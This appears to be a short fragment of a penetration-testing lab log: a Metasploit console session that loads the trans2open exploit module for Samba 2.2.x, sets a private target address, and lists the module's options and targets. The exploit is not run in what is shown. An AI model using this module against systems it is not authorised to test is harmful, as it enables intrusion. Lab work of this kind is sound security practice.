 msf5 exploit(linux/samba/trans2open) > set rhosts 192.168.50.129
rhosts => 192.168.50.129
msf5 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.50.129 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Home
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
msf5 exploit(linux/samba/trans2open) > show targets
Exploit targets:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
msf5 exploit(linux/samba/trans2open) >